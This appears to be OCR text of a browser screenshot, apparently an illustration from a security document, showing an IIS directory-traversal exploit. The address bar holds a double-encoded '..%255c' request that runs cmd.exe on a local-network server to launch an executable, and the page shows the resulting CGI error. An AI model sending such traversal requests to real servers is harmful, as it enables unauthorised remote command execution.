 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help Address http://192.168.1.102/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+c:\winmgnt.exe Go
Back Search Favorites History
Links Amazon BMEFCU country-codes CU eBay First USA Google IBM PC Sup ISDS ISSI iBuyer.net Mixed Address Database
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return are:
Done Internet